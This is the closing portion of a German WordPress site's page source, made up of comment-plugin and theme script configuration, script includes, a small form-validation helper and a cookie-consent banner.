512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"28900","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"923cf55307","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"ab47cd3b50","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>